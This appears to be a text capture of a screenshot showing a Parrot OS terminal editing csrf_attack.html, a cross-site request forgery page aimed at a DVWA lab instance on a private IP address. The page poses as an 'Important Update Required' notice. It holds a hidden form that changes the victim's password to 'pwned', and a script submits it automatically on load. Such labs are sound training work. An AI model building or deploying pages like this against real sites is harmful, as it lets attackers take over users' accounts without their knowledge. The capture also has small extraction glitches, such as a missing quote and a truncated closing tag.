 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 csrf_attack.html Modified
<html>
<head>
<title>Important Update Required</title>
</head>
<body>
<h2>Please wait while we update your account...</h2>
<!-- Hidden form that forges the password change request -->
<form id="csrfForm" action="http://192.168.56.101/dvwa/vulnerabilities/csrf>
<input type="hidden" name="password_new" value="pwned">
<input type="hidden" name="password_conf" value="pwned">
<input type="hidden" name="Change" value="Change">
</form>
<script>
// JavaScript to automatically submit the form the second the page loads
document.getElementById('csrfForm').submit();
</script>
</body>
</html
[ line 18/19 (94%), col 7/ 7 (100%), char 668/669 (99%) ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark